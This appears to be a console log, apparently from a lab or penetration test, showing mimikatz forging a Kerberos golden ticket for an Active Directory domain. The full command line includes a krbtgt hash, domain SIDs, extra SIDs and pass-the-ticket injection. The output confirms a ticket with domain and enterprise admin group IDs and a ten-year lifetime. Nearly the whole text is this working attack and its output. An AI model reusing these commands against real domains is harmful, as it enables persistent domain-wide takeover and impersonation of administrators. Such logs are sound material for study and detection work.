 C:\Windows\system32>c:\mimikatz.exe "kerberos::golden /domain:BJ.JYJ.COM sids:-1-5-21-2605018351-88321934-434902429 /sid:S-1-5-21-1075525281-2553060978-
115401271  /krbtgt:9c5b864fb3691b21e29e289027d26342 /user:jyj /ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:BJ.JYJ.COM sids:-1-5-21-2605018351-88321934-434902429 /sid:S-1-5-21-1075525281-2553060978-2115401271  /
rbtgt:9c5b864fb3691b21e29e289027d26342 /user:jyj /ptt
User      : jyj
Domain    : BJ.JYJ.COM (BJ)
SID       : S-1-5-21-1075525281-2553060978-2115401271
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9c5b864fb3691b21e29e289027d26342 - rc4_hmac_nt
Lifetime  : 2/20/2022 3:48:59 PM ; 2/18/2032 3:48:59 PM ; 2/18/2032 3:48:59 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'jyj @ BJ.JYJ.COM' successfully submitted for current session
mimikatz(commandline) # exit
Bye!